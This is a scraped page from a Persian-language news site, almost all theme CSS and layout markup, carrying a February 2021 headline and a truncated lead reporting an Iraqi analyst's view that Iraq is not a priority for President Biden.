				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12612" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">عراق در اولویت بایدن نیست &#8211; خبرگزاری مهر</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-02-06T13:40:30+00:00">February 6, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55 .tdb-featured-image-bg{
                    background: url('https://znan.org/wp-content/uploads/2021/02/3683232-ZLPeo1.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_55 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>یکی از تحلیلگران عراقی به موضع گیری درباره سخنان اخیر رئیس جمهور آمریکا پرداخت و اعلام کرد که عراق در اولویت بایدن قرار ندارد. به نقل از المعلومه، «هاشم الکندی» تحلیلگر برجسته عراقی امروز گفت: «جو بایدن» رئیس جمهور جدید آمریکا برای اصلاح اشتباههای&#8230;</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
